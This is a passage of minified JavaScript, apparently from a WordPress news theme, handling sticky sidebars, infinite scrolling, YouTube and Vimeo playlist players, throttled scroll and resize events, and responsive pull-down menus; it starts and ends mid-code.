ixed_up":"up"===i&&!0===tdSmartSidebar._is_smaller_or_equal(r,o.sidebar_top)&&(o.sidebar_state="case_2_top_of_content"),("case_1_fixed_down"===o.sidebar_state&&"up"===i||"case_4_fixed_up"===o.sidebar_state&&"down"===i)&&(o.sidebar_state="case_5_absolute");var d=0,l=tdViewport.getCurrentIntervalItem();switch(null!==l&&(d=l.sidebarWidth),o.sidebar_state){case"case_1_fixed_down":if(!0===o.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+a+" "+o.sidebar_state),o.case_1_run_once=!0,o.case_2_run_once=!1,o.case_3_run_once=!1,o.case_4_run_once=!1,o.case_5_run_once=!1,o.case_6_run_once=!1,o.sidebar_jquery_obj.css({width:d,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case"case_2_top_of_content":if(!0===o.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+a+" "+o.sidebar_state),o.case_1_run_once=!1,o.case_2_run_once=!0,o.case_3_run_once=!1,o.case_4_run_once=!1,o.case_5_run_once=!1,o.case_6_run_once=!1,o.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case"case_3_bottom_of_content":if(!0===o.case_3_run_once&&o.case_3_last_sidebar_height===o.sidebar_height&&o.case_3_last_content_height===o.content_height)break;tdSmartSidebar.log("sidebar_id: "+a+" "+o.sidebar_state),o.case_1_run_once=!1,o.case_2_run_once=!1,o.case_3_run_once=!0,o.case_3_last_sidebar_height=o.sidebar_height,o.case_3_last_content_height=o.content_height,o.case_4_run_once=!1,o.case_5_run_once=!1,o.case_6_run_once=!1,o.sidebar_jquery_obj.css({width:d,position:"absolute",top:o.content_bottom-o.sidebar_height-o.content_top,bottom:"auto"});break;case"case_4_fixed_up":if(!0===o.case_4_run_once&&o.case_4_last_menu_offset===t)break;tdSmartSidebar.log("sidebar_id: "+a+" "+o.sidebar_state),o.case_1_run_once=!1,o.case_2_run_once=!1,o.case_3_run_once=!1,o.case_4_run_once=!0,o.case_4_last_menu_offset=t,o.case_5_run_once=!1,o.case_6_run_once=!1,o.sidebar_jquery_obj.css({width:d,position:"fixed",top:t,bottom:"auto"});break;case"case_5_absolute":if(!0===o.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+a+" "+o.sidebar_state),o.case_1_run_once=!1,o.case_2_run_once=!1,o.case_3_run_once=!1,o.case_4_run_once=!1,o.case_5_run_once=!0,o.case_6_run_once=!1,o.sidebar_jquery_obj.css({width:d,position:"absolute",top:o.sidebar_top-o.content_top,bottom:"auto"});break;case"case_6_content_too_small":if(!0===o.case_6_run_once)break;tdSmartSidebar.log("sidebar_id: "+a+" "+o.sidebar_state),o.case_1_run_once=!1,o.case_2_run_once=!1,o.case_3_run_once=!1,o.case_4_run_once=!1,o.case_5_run_once=!1,o.case_6_run_once=!0,o.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"})}}});else if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var t=0;t<tdSmartSidebar.items.length;t++)tdSmartSidebar.items[t].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var e=0;e<tdSmartSidebar.items.length;e++)tdSmartSidebar.items[e].case_1_run_once=!1,tdSmartSidebar.items[e].case_2_run_once=!1,tdSmartSidebar.items[e].case_3_run_once=!1,tdSmartSidebar.items[e].case_3_last_sidebar_height=0,tdSmartSidebar.items[e].case_3_last_content_height=0,tdSmartSidebar.items[e].case_4_run_once=!1,tdSmartSidebar.items[e].case_4_last_menu_offset=0,tdSmartSidebar.items[e].case_5_run_once=!1,tdSmartSidebar.items[e].case_6_run_once=!1},td_events_resize:function(){switch(tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex(),tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1,tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(e){},_is_smaller_or_equal:function(e,t){return!(Math.abs(e-t)>=1)||e<t},_is_smaller:function(e,t){return Math.abs(e-t)>=1&&e<t}}}();var tdInfiniteLoader={};!function(){"use strict";tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.uid="",this.jqueryObj="",this.bottomTop=0,this.isVisibleCallbackEnabled=!0,this.isVisibleCallback=function(){}},addItem:function(e){tdInfiniteLoader.hasItems=!0,tdInfiniteLoader.items.push(e)},computeTopDistances:function(){!1!==tdInfiniteLoader.hasItems&&(jQuery.each(tdInfiniteLoader.items,function(e,t){var i=tdInfiniteLoader.items[e].jqueryObj.offset().top;tdInfiniteLoader.items[e].bottomTop=i+tdInfiniteLoader.items[e].jqueryObj.height()}),tdInfiniteLoader.computeEvents())},computeEvents:function(){if(!1!==tdInfiniteLoader.hasItems){var e=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(t,i){tdInfiniteLoader.items[t].bottomTop<e+700&&!0===tdInfiniteLoader.items[t].isVisibleCallbackEnabled&&(tdInfiniteLoader.items[t].isVisibleCallbackEnabled=!1,tdInfiniteLoader.items[t].isVisibleCallback())})}},enable_is_visible_callback:function(e){jQuery.each(tdInfiniteLoader.items,function(t,i){if(i.uid===e)return tdInfiniteLoader.items[t].isVisibleCallbackEnabled=!0,!1})}},jQuery(".td_ajax_infinite").each(function(){var e=new tdInfiniteLoader.item;e.jqueryObj=jQuery(this),e.uid=jQuery(this).data("td_block_id"),e.isVisibleCallback=function(){var t=tdBlocks.tdGetBlockObjById(e.jqueryObj.data("td_block_id"));""===t.ajax_pagination_infinite_stop||t.td_current_page<parseInt(t.ajax_pagination_infinite_stop)+1?(t.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(t,"infinite_load")):t.td_current_page<t.max_num_pages&&setTimeout(function(){jQuery("#infinite-lm-"+t.id).css("display","block").css("visibility","visible")},400)},tdInfiniteLoader.addItem(e)}),jQuery(window).load(function(){tdInfiniteLoader.computeTopDistances()}),jQuery().ready(function(){tdInfiniteLoader.computeTopDistances()})}();var Froogaloop=function(){function e(t){return new e.fn.init(t)}function t(e,t,i){if(!i.contentWindow.postMessage)return!1;var n=i.getAttribute("src").split("?")[0];e=JSON.stringify({method:e,value:t});"//"===n.substr(0,2)&&(n=window.location.protocol+n),i.contentWindow.postMessage(e,n)}function i(e){var t,i;try{i=(t=JSON.parse(e.data)).event||t.method}catch(e){}if("ready"==i&&!a&&(a=!0),e.origin!=o)return!1;e=t.value;var n=t.data,s=""===s?null:t.player_id;return t=s?r[s][i]:r[i],i=[],!!t&&(void 0!==e&&i.push(e),n&&i.push(n),s&&i.push(s),0<i.length?t.apply(null,i):t.call())}function n(e,t,i){i?(r[i]||(r[i]={}),r[i][e]=t):r[e]=t}var r={},a=!1,o="";return e.fn=e.prototype={element:null,init:function(e){"string"==typeof e&&(e=document.getElementById(e)),this.element=e,"//"===(e=this.element.getAttribute("src")).substr(0,2)&&(e=window.location.protocol+e);for(var t="",i=0,n=(e=e.split("/")).length;i<n&&3>i;i++)t+=e[i],2>i&&(t+="/");return o=t,this},api:function(e,i){if(!this.element||!e)return!1;var r=this.element,a=""!==r.id?r.id:null,o=i&&i.constructor&&i.call&&i.apply?null:i,s=i&&i.constructor&&i.call&&i.apply?i:null;return s&&n(e,s,a),t(e,o,r),this},addEvent:function(e,i){if(!this.element)return!1;var r=this.element,o=""!==r.id?r.id:null;return n(e,i,o),"ready"!=e?t("addEventListener",e,r):"ready"==e&&a&&i.call(null,o),this},removeEvent:function(e){if(!this.element)return!1;var i,n=this.element;e:{if((i=""!==n.id?n.id:null)&&r[i]){if(!r[i][e]){i=!1;break e}r[i][e]=null}else{if(!r[e]){i=!1;break e}r[e]=null}i=!0}"ready"!=e&&i&&t("removeEventListener",e,n)}},e.fn.init.prototype=e.fn,window.addEventListener?window.addEventListener("message",i,!1):window.attachEvent("onmessage",i),window.Froogaloop=window.$f=e}(),tdCustomEvents={};!function(){"use strict";tdCustomEvents={_callback_scroll:function(){tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_scroll()},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize(),tdBackstr.td_events_resize(),tdAnimationScroll.td_events_resize()},_lazy_callback_resize_500:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_resize();for(var e=0;e<td_backstretch_items.length;e++)tdAnimationScroll.reinitialize_item(td_backstretch_items[e],!0),td_compute_backstretch_item(td_backstretch_items[e]);tdAnimationScroll.compute_all_items(),setMenuMinHeight()}}}();var tdEvents={};!function(){"use strict";(tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0,tdEvents.scroll_event_medium_run=!0,tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop(),tdEvents.window_pageYOffset=window.pageYOffset,tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop),tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._callback_scroll()}),jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0,tdEvents.resize_event_medium_run=!0,tdEvents.window_innerHeight=window.innerHeight,tdEvents.window_innerWidth=window.innerWidth,tdCustomEvents._callback_resize()}),setInterval(function(){tdViewport.detectChanges(),tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=!1,tdInfiniteLoader.computeEvents(),tdCustomEvents._lazy_callback_scroll_100()),tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdSmartSidebar.td_events_resize(),tdCustomEvents._lazy_callback_resize_100())},100),setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,td_events_scroll_scroll_to_top(tdEvents.scroll_window_scrollTop),td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500()),tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdAffix.compute_wrapper(),tdAffix.compute_top(),tdDetect.runIsPhoneScreen(),tdCustomEvents._lazy_callback_resize_500())},500)}}).init()}();var tdAjaxCount={};!function(){"use strict";tdAjaxCount={tdGetViewsCountsAjax:function(e,t){var i="td_ajax_get_views";"post"===e&&(i="td_ajax_update_views"),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:i,td_post_ids:t},success:function(e,t,i){var n=jQuery.parseJSON(e);n instanceof Object&&jQuery.each(n,function(e,t){jQuery(".td-nr-views-"+e).html(t)})},error:function(e,t,i){}})}}}();var tdYoutubePlayers={},tdVimeoPlayers={};function td_resize_smartlist_slides(e){var t=e.currentSlideNumber,i=jQuery(e.data.obj[0]).attr("id");tdDetect.isIe8||(jQuery("#"+i).css("overflow","none"),jQuery("#"+i+" .td-item").css("overflow","visible"));var n;n=jQuery("#"+i+"_item_"+t).outerHeight(!0),jQuery("#"+i+", #"+i+" .td-slider").css({height:n})}function td_resize_smartlist_sliders_and_update(){jQuery(document).find(".td-smart-list-slider").each(function(){var e=jQuery(this).attr("id");tdDetect.isIe8||(jQuery("#"+e).css("overflow","none"),jQuery("#"+e+" .td-item").css("overflow","visible"));var t;t=jQuery("#"+e+"_item_"+td_history.get_current_page("slide")).outerHeight(!0),jQuery("#"+e+", #"+e+" .td-slider").css({height:t}),tdDetect.isAndroid&&setTimeout(function(){jQuery("#"+e).iosSlider("update")},2e3)})}function td_resize_normal_slide(e){var t=jQuery(e.data.obj[0]).attr("id"),i=td_get_document_width();tdDetect.isIe8||(jQuery("#"+t).css("overflow","none"),jQuery("#"+t+" .td-item").css("overflow","visible"));var n=0,r=jQuery("#"+t+"_item_0").outerWidth(!0),a=780;tdDetect.isAndroid&&(a=1e3),i<a&&!tdDetect.isIpad&&(n=r>300?.5*r:r,jQuery("#"+t+", #"+t+" .td-slider, #"+t+" .td-slider .td-module-thumb").css({height:n}))}function td_resize_normal_slide_and_update(e){var t=jQuery(e.data.obj[0]).attr("id"),i=td_get_document_width();tdDetect.isIe8||(jQuery("#"+t).css("overflow","none"),jQuery("#"+t+" .td-item").css("overflow","visible"));var n=0,r=jQuery("#"+t+"_item_0").outerWidth(!0),a=780;tdDetect.isAndroid&&(a=1e3),i<a&&!tdDetect.isIpad&&(n=r>300?.5*r:r,jQuery("#"+t+", #"+t+" .td-slider, #"+t+" .td-slider .td-module-thumb").css({height:n}),setTimeout(function(){jQuery("#"+t).iosSlider("update")},2e3))}jQuery().ready(function(){"use strict";tdYoutubePlayers.init(),tdVimeoPlayers.init()}),function(){"use strict";tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var e=jQuery(".td_wrapper_playlist_player_youtube"),t=0;t<e.length;t++){var i=jQuery(e[t]),n=tdYoutubePlayers.addPlayer(i),r=n.tdPlayerContainer;i.parent().find(".td_youtube_control").data("player-id",r);for(var a=i.parent().find(".td_click_video_youtube"),o=0;o<a.length;o++)jQuery(a[o]).data("player-id",r),o+1<a.length?jQuery(a[o]).data("next-video-id",jQuery(a[o+1]).data("video-id")):jQuery(a[o]).data("next-video-id",jQuery(a[0]).data("video-id"));"1"==i.data("autoplay")&&(n.autoplay=1);var s=i.data("first-video");""!==s&&(n.tdPlaylistIdYoutubeVideoRunning=s,n.playVideo(s))}jQuery(".td_click_video_youtube").click(function(){var e=jQuery(this).data("video-id"),t=jQuery(this).data("player-id");void 0!==t&&""!==t&&void 0!==e&&""!==e&&tdYoutubePlayers.operatePlayer(t,"play",e)}),jQuery(".td_youtube_control").click(function(){var e=jQuery(this).data("player-id");void 0!==e&&""!==e&&(jQuery(this).hasClass("td-sp-video-play")?tdYoutubePlayers.operatePlayer(e,"play"):tdYoutubePlayers.operatePlayer(e,"pause"))})},addPlayer:function(e){var t=tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,i=tdYoutubePlayers.createPlayer(t,e);return tdYoutubePlayers.players.push(i),i},operatePlayer:function(e,t,i){for(var n=0;n<tdYoutubePlayers.players.length;n++)if(tdYoutubePlayers.players[n].tdPlayerContainer==e){var r=tdYoutubePlayers.players[n];r.playStatus(),"play"===t?(r.autoplay=1,void 0===i?r.playerPlay():r.playVideo(i)):"pause"==t&&tdYoutubePlayers.players[n].playerPause();break}},createPlayer:function(e,t){var i={tdYtPlayer:"",tdPlayerContainer:e,autoplay:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:t.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:t,jqControlPlayer:"",_videoId:"",playVideo:function(e){i._videoId=e,"undefined"==typeof YT||void 0===YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var e=0;e<tdYoutubePlayers.players.length;e++)tdYoutubePlayers.players[e].loadPlayer()},jQuery.getScript("https://www.youtube.com/player_api").done(function(e,t){})):i.loadPlayer(e)},loadPlayer:function(e){var t=i._videoId;if(void 0!==e&&(t=e),void 0!==t){i.tdPlaylistIdYoutubeVideoRunning=t;var n=window.td_youtube_list_ids["td_"+i.tdPlaylistIdYoutubeVideoRunning].title,r=window.td_youtube_list_ids["td_"+i.tdPlaylistIdYoutubeVideoRunning].time;i.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing"),i.jqTDWrapperVideoPlaylist.find(".td_"+t).addClass("td_video_currently_playing"),i.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(n),i.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(r),i.jqPlayerWrapper.html("<div id="+i.tdPlayerContainer+"></div>"),i.jqControlPlayer=i.jqTDWrapperVideoPlaylist.find(".td_youtube_control"),i.tdYtPlayer=new YT.Player(i.tdPlayerContainer,{playerVars:{autoplay:i.autoplay},height:"100%",width:"100%",videoId:t,events:{onStateChange:i.onPlayerStateChange}})}},onPlayerStateChange:function(e){if(e.data===YT.PlayerState.PLAYING)i.pauseStatus();else if(e.data===YT.PlayerState.ENDED){i.playStatus(),i.autoplay=1;var t="",n=i.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");if(n.length){var r=jQuery(n).next(".td_click_video_youtube");r.length&&(t=jQuery(r).data("video-id"))}""!==t&&i.playVideo(t)}else YT.PlayerState.PAUSED&&i.playStatus()},playerPlay:function(){i.tdYtPlayer.playVideo()},playerPause:function(){i.tdYtPlayer.pauseVideo()},playStatus:function(){i.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){i.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return i}},tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var e=jQuery(".td_wrapper_playlist_player_vimeo"),t=0;t<e.length;t++){0!==tdVimeoPlayers.addPlayer(jQuery(e[t])).autoplay&&(tdVimeoPlayers.existingAutoplay=!0)}jQuery(".td_click_video_vimeo").click(function(){var e=jQuery(this).data("video-id"),t=jQuery(this).data("player-id");void 0!==t&&""!==t&&void 0!==e&&""!==e&&tdVimeoPlayers.operatePlayer(t,"play",e)}),jQuery(".td_vimeo_control").click(function(){var e=jQuery(this).data("player-id");void 0!==e&&""!==e&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(e,"play"):tdVimeoPlayers.operatePlayer(e,"pause"))})},addPlayer:function(e){var t=tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,i=tdVimeoPlayers.createPlayer(t,e);e.parent().find(".td_vimeo_control").data("player-id",t);for(var n=e.parent().find(".td_click_video_vimeo"),r=0;r<n.length;r++)jQuery(n[r]).data("player-id",t),r+1<n.length?jQuery(n[r]).data("next-video-id",jQuery(n[r+1]).data("video-id")):jQuery(n[r]).data("next-video-id",jQuery(n[0]).data("video-id"));"1"==e.data("autoplay")&&(i.autoplay=1);var a=e.data("first-video");return void 0!==a&&""!==a&&i.createPlayer(a),tdVimeoPlayers.players.push(i),i},operatePlayer:function(e,t,i){for(var n=0;n<tdVimeoPlayers.players.length;n++)if(tdVimeoPlayers.players[n].playerId==e){var r=tdVimeoPlayers.players[n];"play"===t?(r.autoplay=1,void 0!==i?(tdVimeoPlayers.existingAutoplay=!1,r.createPlayer(i)):r.playerPlay()):"pause"===t&&r.playerPause();break}},createPlayer:function(e,t){var i={playerId:e,jqTDWrapperVideoPlaylist:t.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:t,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,createPlayer:function(e){if(""!==e){this.currentVideoPlaying=e;var t="",n=window.td_vimeo_list_ids["td_"+e].title,r=window.td_vimeo_list_ids["td_"+e].time;i.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing"),i.jqTDWrapperVideoPlaylist.find(".td_"+e).addClass("td_video_currently_playing"),i.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(n),i.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(r),i.jqControlPlayer=i.jqTDWrapperVideoPlaylist.find(".td_vimeo_control"),tdVimeoPlayers.existingAutoplay||0===i.autoplay?i.playStatus():(t="&autoplay=1",tdDetect.isMobileDevice?i.playStatus():i.pauseStatus()),i.jqPlayerWrapper.html('<iframe id="'+i.playerId+'" src="https://player.vimeo.com/video/'+e+"?api=1&player_id="+i.playerId+t+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),i.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(e){var t="",n=e("#"+i.playerId);n.length&&(t=$f(n[0]),i.player=t,t.addEvent("ready",function(){t.addEvent("play",function(e){i.pauseStatus(),i.autoplay=1}),t.addEvent("pause",function(e){i.playStatus()}),t.addEvent("finish",function(e){var t="",n=i.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");if(n.length){var r=jQuery(n).next(".td_click_video_vimeo");r.length&&(t=jQuery(r).data("video-id"))}""!==t?(i.createPlayer(t),tdDetect.isMobileDevice?i.playStatus():i.pauseStatus()):i.playStatus()})}))},playerPlay:function(){i.autoplay=1,i.player.api("play")},playerPause:function(){i.player.api("pause")},playStatus:function(){i.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){i.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return i}}}(),jQuery(window).load(function(){td_resize_smartlist_sliders_and_update()}),jQuery().ready(function(){td_resize_smartlist_sliders_and_update()});var tdPullDown={};!function(){"use strict";(tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,reinitialize_items_at_change_view_port:!1,items:[],item:function(){this.blockUid="",this.horizontal_jquery_obj="",this.vertical_jquery_obj="",this.container_jquery_obj="",this.horizontal_element_css_class="",this.minimum_elements=2,this.excluded_jquery_elements=[],this._horizontal_extra_space=1,this._horizontal_elements=[],this._vertical_elements=[],this._vertical_ul_jquery_obj="",this._vertical_jquery_obj_outer_width=0,this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),tdPullDown.items=[]},add_item:function(e){if(1!==e.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one!";if(1!==e.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one!";if(1!==e.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one!";if(""===e.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(e),tdPullDown._initialize_item(e),tdPullDown._compute_item(e)},deleteItem:function(e){for(var t=0;t<tdPullDown.items.length;t++)if(tdPullDown.items[t].blockUid===e)return tdPullDown.items.splice(t,1),!0;return!1},_initialize_item:function(e){if(!0!==e._is_initialized)if(e._vertical_ul_jquery_obj=e.vertical_jquery_obj.find("ul:first"),0!==e._vertical_ul_jquery_obj.length){var t=e.horizontal_jquery_obj.find("."+e.horizontal_element_css_class),i=null,n=null;t.each(function(t,r){(i=jQuery(r)).css("-webkit-transition","opacity 0.2s"),i.css("-moz-transition","opacity 0.2s"),i.css("-o-transition","opacity 0.2s"),i.css("transition","opacity 0.2s"),i.css("opacity","1"),n={jquery_object:i,calculated_width:i.outerWidth(!0)},e._horizontal_elements.push(n)}),e._vertical_jquery_obj_outer_width=e.vertical_jquery_obj.outerWidth(!0),e.vertical_jquery_obj.css("display","none");var r=e.horizontal_jquery_obj.css("padding-left");void 0!==r&&""!==r&&(e._horizontal_extra_space+=parseInt(r.replace("px","")));var a=e.horizontal_jquery_obj.css("padding-right");void 0!==a&&""!==a&&(e._horizontal_extra_space+=parseInt(a.replace("px","")));var o=e.horizontal_jquery_obj.css("margin-left");void 0!==o&&""!==o&&(e._horizontal_extra_space+=parseInt(o.replace("px","")));var s=e.horizontal_jquery_obj.css("margin-right");void 0!==s&&""!==s&&(e._horizontal_extra_space+=parseInt(s.replace("px","")));var d=e.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(e._horizontal_extra_space+=parseInt(d.replace("px","")));var l=e.horizontal_jquery_obj.css("border-right");void 0!==l&&""!==l&&(e._horizontal_extra_space+=parseInt(l.replace("px",""))),e._is_initialized=!0}else tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container")},_get_horizontal_elements_width:function(e){for(var t=0,i=e._horizontal_elements.length-1;i>=0;i--)t+=e._horizontal_elements[i].calculated_width;return t},_reinitialize_all_items:function(){for(var e=tdPullDown.items.length-1;e>=0;e--)tdPullDown._reinitialize_item(tdPullDown.items[e])},_reinitialize_item:function(e){!1!==e._is_initialized&&(e._is_initialized=!1,e.horizontal_jquery_obj.html(e.horizontal_jquery_obj.html()+e._vertical_ul_jquery_obj.html()),e._vertical_ul_jquery_obj.html(""),e._horizontal_elements=[],e._vertical_elements=[],e._horizontal_extra_space=1,tdPullDown._initialize_item(e))},_compute_item:function(e){if(!1!==e._is_initialized){tdPullDown._prepare_horizontal_header(e,!0);var t,i=0,n=e.container_jquery_obj.css("width");if(void 0!==n&&""!==n){i=n.replace("px","");for(var r=e.excluded_jquery_elements.length-1;r>=0;r--)i-=e.excluded_jquery_elements[r].contents().outerWidth(!0)}for(e._vertical_elements.length>0&&(i-=e._vertical_jquery_obj_outer_width),i-=tdPullDown._get_horizontal_elements_width(e),i-=e._horizontal_extra_space;i<0;){if(0!==e.minimum_elements&&e._horizontal_elements.length<=e.minimum_elements)return tdPullDown._make_all_elements_vertical(e),void tdPullDown._prepare_horizontal_header(e);0===e._vertical_elements.length&&(i-=e._vertical_jquery_obj_outer_width),i+=(t=tdPullDown._make_element_vertical(e)).calculated_width}if(0!==e.minimum_elements&&0===e._horizontal_elements.length&&e._vertical_elements.length>0&&i>=e._vertical_elements[0].calculated_width){for(var a=0,o=0;o<e.minimum_elements&&o<e._vertical_elements.length;o++)a+=e._vertical_elements[o].calculated_width;for(var s=0,d=e.minimum_elements;d>0&&e._vertical_elements.length>0&&i>=a;){if(null===(t=tdPullDown._make_element_horizontal(e)))return void tdPullDown._prepare_horizontal_header(e);s+=t.calculated_width,d--}i-=s}for(;(e._horizontal_elements.length>0||0===e._horizontal_elements.length&&0===e.minimum_elements)&&e._vertical_elements.length>0&&i>=e._vertical_elements[0].calculated_width;){if(null===(t=tdPullDown._make_element_horizontal(e)))return void tdPullDown._prepare_horizontal_header(e);i-=t.calculated_width}1===e._vertical_elements.length&&i+e._vertical_jquery_obj_outer_width>=e._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(e),tdPullDown._prepare_horizontal_header(e)}},_prepare_horizontal_header:function(e,t){var i=e.horizontal_jquery_obj.parent().siblings(".block-title:first");if(1===i.length){var n=i.find("span:first");1===n.length&&(void 0!==t&&!0===t?n.css("margin-right",0):0===e._horizontal_elements.length?n.css("margin-right",e._vertical_jquery_obj_outer_width+"px"):n.css("margin-right",0))}},_compute_all_items:function(){for(var e=tdPullDown.items.length-1;e>=0;e--)tdPullDown.items[e].constructor===tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[e])},_make_element_horizontal:function(e){if(!1===e._is_initialized||0===e._vertical_elements.length)return null;var t=e._vertical_elements.shift();return 0===e._vertical_elements.length&&e.vertical_jquery_obj.css("display","none"),e._horizontal_elements.push(t),t.jquery_object.css("opacity","0"),t.jquery_object.detach().appendTo(e.horizontal_jquery_obj),setTimeout(function(){t.jquery_object.css("opacity","1")},50),t},_make_element_vertical:function(e){if(!1===e._is_initialized||0===e._horizontal_elements.length)return null;var t=e._horizontal_elements.pop();return 0===e._vertical_elements.length&&e.vertical_jquery_obj.css("display",""),e._vertical_elements.unshift(t),t.jquery_object.detach().prependTo(e._vertical_ul_jquery_obj),t},_make_all_elements_vertical:function(e){for(;e._horizontal_elements.length>0;)tdPullDown._make_element_vertical(e)},td_events_resize:function(){0!==tdPullDown.items.length&&(!0===tdPullDown.reinitialize_items_at_change_view_port&&tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()&&tdPullDown._reinitialize_all_items(),tdPullDown._compute_all_items())},log:function(e){}}).init()}();var td_fps={start_time:0,current_time:0,frame_number:0,init:function(){td_fps.start_time=0;var e=0,t=0,i=0,n=jQuery("#fps_table");0==n.length&&(n=jQuery("<div>").css({position:"fixed",top:"120px",left:"10px",width:"100px",height:"20px",border:"1px solid black","font-size":"11px","z-index":"100000","background-color":"white"})).appendTo("body");var r=function(){td_fps.frame_number++,td_fps.current_time=Date.now(),i=(td_fps.current_time-td_fps.start_time)/1e3,(t=(td_fps.frame_number/i).toPrecision(2))!=e&&(e=t,n.html(e+" fps")),i>1&&(td_fps.start_time=td_fps.current_time,td_fps.frame_number=0),requestAnimationFrame(r)};r()}},tdAnimationScroll={};!function(){"use strict";(tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0,this.animation_callback=null,this.jqueryObj="",this.wrapper_jquery_obj=void 0,this.top_marker_jquery_obj="",this.full_height=0,this.offset_top="",this.offset_bottom_top="",this.properties={},this.computed_item_properties={},this.redraw=!1,this.top_is_out=!1,this._is_initialized=!1,this.computation_stopped=!1,this.add_item_property=function(e,t,i,n,r,a){if(!(t>=i))if(void 